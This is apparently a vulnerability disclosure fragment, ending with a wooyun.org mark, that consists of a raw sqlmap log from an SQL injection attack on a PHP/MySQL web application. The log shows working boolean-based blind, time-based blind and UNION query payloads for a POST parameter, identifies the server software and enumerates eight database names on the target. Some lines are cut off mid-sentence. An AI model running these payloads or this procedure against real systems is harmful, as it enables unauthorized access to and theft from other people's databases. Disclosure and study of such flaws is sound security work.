 [11:53:19] [WARNING] most probably web server instance hasn't recovered yet from previous timed based payload. If the problem
flag T in option '--technique' (e.g. '--flush-session --technique=BEUS') or try to lower the value of option '--time-sec' (e.
[11:53:21] [INFO] target URL appears to be UNION injectable with 3 columns
[11:53:22] [INFO] (custom) POST parameter '#1*' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 54 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: input=h%' AND 4187=4187 AND '%'='
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: input=h%' AND (SELECT * FROM (SELECT(SLEEP(5)))VVPT) AND '%'='
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: input=h%' UNION ALL SELECT NULL,NULL,CONCAT(0x7171717a71,0x45795044595652526771755849​4e4d434a50696869777766565a4
---
[11:53:26] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.6
back-end DBMS: MySQL 5.0.12
[11:53:26] [INFO] fetching database names
available databases [8]:
[*] alpworks
[*] gxmn_bak
[*] gxmn_new
[*] information_schema
[*] mncg_stat
[*] mysql
[*] performance_schema
[*] test
www.wooyun.org